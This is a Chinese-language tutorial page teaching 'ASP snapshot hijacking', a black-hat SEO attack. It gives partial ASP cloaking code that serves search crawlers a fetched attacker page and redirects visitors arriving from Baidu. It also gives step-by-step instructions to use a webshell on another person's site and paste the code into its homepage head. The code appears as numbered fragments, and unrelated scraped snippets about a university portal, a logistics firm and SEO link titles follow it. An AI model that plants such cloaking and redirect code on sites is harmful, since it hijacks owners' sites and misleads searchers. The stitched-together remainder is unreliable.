今天讲第一课,asp劫持,我们看下这个网站,他的网址是这个,但是我们一打开,他的网址跳转了。已经被劫持了,如果你直接打开的话,是自己的内容,通过百度打开他会跳转,这就是快照劫持。只要对方网站更新了,那么关键字就是你的网站关键字了,通过百度打开会进入你的网站。
我们看一下劫持代码是怎么实现劫持的?
06 |
s_agent=Request.ServerVariables("HTTP_USER_AGENT") '关键判断语句 |
07 |
if instr(1,s_agent,"googlebot",1) >0 then |
10 |
if instr(1,s_agent,"msnbot",1) >0 then |
13 |
if instr(1,s_agent,"slurp",1) >0 then |
16 |
if instr(1,s_agent,"baiduspider",1) >0 then |
19 |
if instr(1,s_agent,"sohu-search",1) >0 then |
22 |
if instr(1,s_agent,"lycos",1) >0 then |
25 |
if instr(1,s_agent,"robozilla",1) >0 then |
29 |
Function getHTTPPage(Path) |
31 |
getHTTPPage=BytesToBstr(t,"GB2312")'编码 |
33 |
Function Newstring(wstr,strng) |
34 |
Newstring=Instr(lcase(wstr),lcase(strng)) |
35 |
if Newstring<=0 then Newstring=Len(wstr) |
39 |
Set Retrieval = CreateObject("Microsoft.XMLHTTP") |
41 |
.Open "Get", url, False, "", "" |
43 |
GetBody = .ResponseBody |
45 |
Set Retrieval = Nothing |
47 |
Function BytesToBstr(body,Cset) |
49 |
set objstream = Server.CreateObject("adodb.stream") |
54 |
objstream.Position = 0 |
56 |
objstream.Charset = Cset |
57 |
BytesToBstr = objstream.ReadText |
59 |
set objstream = nothing |
61 |
Dim wstr,str,url,start,over,dtime |
62 |
if GetBot="baidu" then |
66 |
response.write ""&body&"" |
68 |
elseif GetBot="google" then |
72 |
response.write ""&body&"" |
75 |
if instr(Request.ServerVariables("http_referer"),"www.baidu.com")>0 then |
|
先做关键词判断,谷歌百度雅虎等等,也可以自己添加360的或者搜狗的都可以。这边最关键,这边是提供快照,提供百度谷歌的快照抓取页面,这边就是跳转,我们拿一个站演示一下,我们就找这个站演示,我们现在去劫持这个站,我们首先进入webshell,webshell值得是网站控制权,指的是控制别人的网站,是你拿来要挂黑链的网站,这个sebshell会在后面一节的时候会讲,我们先对这个做下劫持。我们进去根目录,找到index,这个就是主页,我们编辑,找到head,找到网站头部,找到对方的关键字信息,把代码放到head,拉到底部保持,现在再来看下这个网站,我们点击,跳转了。然后我们直接打开,直接打开是他的内容,通过百度是跳转到我们的页面的。我们更新一下快照,这个网站的关键字就是我们的了,就是我们刚才设置的关键字了。

这个代码主要修改三部分,一个是快照抓取的,修改成你的网站,关键字就是会抓取你的网站的关键字和描述,还有就是跳转。记得代码是放到头部head顶部,修改一下快照网址。

 武汉大学信息门户是什么
武汉大学信息门户是武汉大学官方网站的入口,它为武汉大学师生员工提供信息服务和网络应用入口。信息门户网址为:ehall.whu.edu.cn。 信息门户包含以下主要功能: 1. 统一身份……
武汉大学信息门户是什么
武汉大学信息门户是武汉大学官方网站的入口,它为武汉大学师生员工提供信息服务和网络应用入口。信息门户网址为:ehall.whu.edu.cn。 信息门户包含以下主要功能: 1. 统一身份……
 壹米滴答物流单号查询方法
壹米滴答物流单号查询可通过以下方式进行: 1. 登录壹米滴答官网 登录www.yimidida.com网址,点击页面右上角的登录按钮,输入用户名和密码进行登录。登录成功后,在用户中心可……
壹米滴答物流单号查询方法
壹米滴答物流单号查询可通过以下方式进行: 1. 登录壹米滴答官网 登录www.yimidida.com网址,点击页面右上角的登录按钮,输入用户名和密码进行登录。登录成功后,在用户中心可……
 壹米滴答物流是什么平台
壹米滴答是一家中国国际物流快递公司,提供国内外物流配送服务。 1. 公司简介 壹米滴答成立于2013年,由深圳市壹米滴答供应链管理有限公司运营。现已开通200多个国家和地区的……
壹米滴答物流是什么平台
壹米滴答是一家中国国际物流快递公司,提供国内外物流配送服务。 1. 公司简介 壹米滴答成立于2013年,由深圳市壹米滴答供应链管理有限公司运营。现已开通200多个国家和地区的……
 黑帽seo技术主要有哪些,为什么
黑帽seo技术主要有哪些,为什么
 采集站怎么样才不会死,采集站应
采集站怎么样才不会死,采集站应
 黑帽seo有什么高深的技术吗
黑帽seo有什么高深的技术吗
 蜘蛛池有效果吗,目前比较好用的
蜘蛛池有效果吗,目前比较好用的
 发包技术教程有用吗,发包排名虚
发包技术教程有用吗,发包排名虚
 网站总是被劫持怎么办,网络被劫
网站总是被劫持怎么办,网络被劫
 什么叫做强引蜘蛛,强引蜘蛛软件
什么叫做强引蜘蛛,强引蜘蛛软件
 如何去搭建一个蜘蛛池,需要准备
如何去搭建一个蜘蛛池,需要准备
 目前比较好用的蜘蛛池有哪些,小
目前比较好用的蜘蛛池有哪些,小
 强引蜘蛛原理是怎么样的,蜘蛛池
强引蜘蛛原理是怎么样的,蜘蛛池




 现在seo过时了吗,风口已过但需
现在seo过时了吗,风口已过但需 seo关键词如何去选择,seo关键词
seo关键词如何去选择,seo关键词 如何寻找关键词
如何寻找关键词 做网站seo拓词怎么拓,如何寻找
做网站seo拓词怎么拓,如何寻找 站长工具和爱站百度权重哪个更靠
站长工具和爱站百度权重哪个更靠 php开发必须用框架吗,最好还是
php开发必须用框架吗,最好还是  ecshop模板教程哪里可以下载,一
ecshop模板教程哪里可以下载,一  php开发不用框架可以吗
php开发不用框架可以吗